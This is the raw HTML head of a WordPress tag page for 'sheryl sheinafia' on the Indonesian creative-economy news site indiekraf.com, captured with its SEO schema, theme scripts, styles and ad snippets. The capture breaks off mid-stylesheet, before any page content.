

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/tag/sheryl-sheinafia/
body_size: 14327
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>sheryl sheinafia | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<link rel="canonical" href="https://indiekraf.com/tag/sheryl-sheinafia/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/tag\/sheryl-sheinafia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tag\/sheryl-sheinafia\/#listItem","name":"sheryl sheinafia"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tag\/sheryl-sheinafia\/#listItem","position":2,"name":"sheryl sheinafia","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/indiekraf.com\/tag\/sheryl-sheinafia\/#collectionpage","url":"https:\/\/indiekraf.com\/tag\/sheryl-sheinafia\/","name":"sheryl sheinafia | indiekraf.com","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/tag\/sheryl-sheinafia\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/tag\/sheryl-sheinafia\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/tag\/sheryl-sheinafia\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; sheryl sheinafia Umpan Tag" href="https://indiekraf.com/tag/sheryl-sheinafia/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/80xwj.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/17guwj4/80xx1.css" media="all"/>
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/80xwx.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/tags/3270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "d3f2e943bf";</script> <meta name="description" content="Media online industri ekonomi kreatif Indonesia" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 